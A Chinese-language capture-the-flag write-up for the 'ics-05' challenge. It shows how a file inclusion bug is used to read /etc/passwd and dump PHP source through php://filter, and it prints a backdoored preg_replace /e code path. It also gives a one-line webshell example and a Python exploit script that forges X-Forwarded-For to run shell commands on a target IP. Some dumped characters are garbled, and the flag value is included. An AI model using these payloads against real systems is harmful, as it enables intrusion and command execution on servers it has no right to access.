ics-05
题目:
其他破坏者会利用工控云管理系统设备维护中心的后门入侵系统。
解题:

题目提示是在设备维护中心页面有漏洞,点击左侧菜单进入。没有发现什么,无意间点到了左上角的云平台设备维护中心链接,发现可能有文件包含漏洞

 测试/etc/passwd,发现可以读取
测试/etc/passwd,发现可以读取
然后读取一下index的源码看看,使用 php://filter/convert.base64-encode/resource=index.php 转base64读取

base64解码后,代码如下:
<?php
error_reporting(0);
@session_start();
posix_setuid(1000);
?>
<!DOCTYPE HTML>
<html>
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="stylesheet" href="layui/css/layui.css" media="all">
<title>设备维护中心</title>
<meta charset="utf-8">
</head>
<body>
<ul class="layui-nav">
<li class="layui-nav-item layui-this"><a href="?page=index">云平台设备维护中忿/a></li>
</ul>
<fieldset class="layui-elem-field layui-field-title" style="margin-top: 30px;">
<legend>设备列表</legend>
</fieldset>
<table class="layui-hide" id="test"></table>
<script type="text/html" id="switchTpl">
<!-- 这里皿checked 的状态只是演礿-->
<input type="checkbox" name="sex" value="{{d.id}}" lay-skin="switch" lay-text="开|兿 lay-filter="
checkDemo" {{ d.id==1 0003 ? 'checked' : '' }}>
</script>
<script src="layui/layui.js" charset="utf-8"></script>
<script>
layui.use('table', function () {
var table = layui.table,
form = layui.form;
table.render({
elem: '#test',
url: '/somrthing.json',
cellMinWidth: 80,
cols: [
[
{type: 'numbers'},
{type: 'checkbox'},
{field: 'id', title: 'ID', width: 100, unresize: true, sort: true},
{field: 'name', title: '设备吿, templet: '#nameTpl' },
{field: 'area', title: '区域'},
{field: 'status', title: '维护状怿, minWidth: 120, sort: true },
{field: 'check', title: '设备开兿, width: 85, templet: '#switchTpl', unresize: true }
]
],
page: true
});
});
</script>
<script>
layui.use('element', function () {
var element = layui.element; //导航的hover效果、二级菜单等功能,需要依赖element模块
//监听导航点击
element.on('nav(demo)', function (elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<?php
$page = $_GET[page];
if (isset($page)) {
if (ctype_alnum($page)) {
?>
<br/><br/><br/><br/>
<div style="text-align:center">
<p class="lead"><?php echo $page;
die(); ?></p>
<br/><br/><br/><br/>
<?php
}else{
?>
<br/><br/><br/><br/>
<div style="text-align:center">
<p class="lead">
<?php
if (strpos($page, 'input') > 0) {
die();
}
if (strpos($page, 'ta:text') > 0) {
die();
}
if (strpos($page, 'text') > 0) {
die();
}
if ($page === 'index.php') {
die('Ok');
}
include($page);
die();
?>
</p>
<br/><br/><br/><br/>
<?php
}
}
//方便的实现输入输出的功能,正在开发中的功能,只能内部人员测试
if ($_SERVER['HTTP_X_FORWARDED_FOR'] === '127.0.0.1') {
echo "<br >Welcome My Admin ! <br >";
$pattern = $_GET[pat];
$replacement = $_GET[rep];
$subject = $_GET[sub];
if (isset($pattern) && isset($replacement) && isset($subject)) {
preg_replace($pattern, $replacement, $subject);
} else {
die();
}
}
?>
</body>
</html>重点代码是这个:
//方便的实现输入输出的功能,正在开发中的功能,只能内部人员测试
if ($_SERVER['HTTP_X_FORWARDED_FOR'] === '127.0.0.1') {
echo "<br >Welcome My Admin ! <br >";
$pattern = $_GET[pat];
$replacement = $_GET[rep];
$subject = $_GET[sub];
if (isset($pattern) && isset($replacement) && isset($subject)) {
preg_replace($pattern, $replacement, $subject);
} else {
die();
}
}可能有命令执行漏洞
<?
//一句话木马示例
echo preg_replace("/test/e",$_GET["h"],"jutst test");
?>然后我们带入本题,解题脚本:
import requests
from urllib import quote
url = 'http://111.198.29.45:33898/index.php?pat={}&rep={}&sub={}'
pat = quote('/test/e')
rep = quote('system("cat s3chahahaDir/flag/flag.php")')
sub = quote('test')
r = requests.get(url.format(pat, rep, sub),
headers={"X-Forwarded-For": "127.0.0.1"})
r.encoding = 'utf-8'
print r.textcyberpeace{00e7d1e6b72f681cd6c298b2c730e81b}